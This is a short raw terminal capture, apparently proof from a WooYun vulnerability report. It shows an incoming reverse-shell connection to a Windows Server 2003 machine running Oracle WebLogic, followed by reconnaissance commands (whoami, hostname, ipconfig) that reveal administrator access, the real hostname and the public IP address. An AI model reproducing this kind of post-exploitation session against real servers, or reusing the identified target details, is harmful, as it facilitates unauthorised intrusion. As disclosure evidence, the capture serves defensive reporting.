 connect to [ ] from 43.105.145.219.broad.xy.sn.dynamic.163data.com.c
n [219.145.105.43] 4226
Microsoft Windows [版本 5.2.3790]
<C> 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\xzmy_web3>whoami
whoami
xzmy-xuegong\administrator
D:\Oracle\Middleware\user_projects\domains\xzmy_web3>hostname
hostname
xzmy-xuegong
D:\Oracle\Middleware\user_projects\domains\xzmy_web3>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.200.16.23
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 202.200.16.254
www.wooyun.org
D:\Oracle\Middleware\user_projects\domains\xzmy_web3>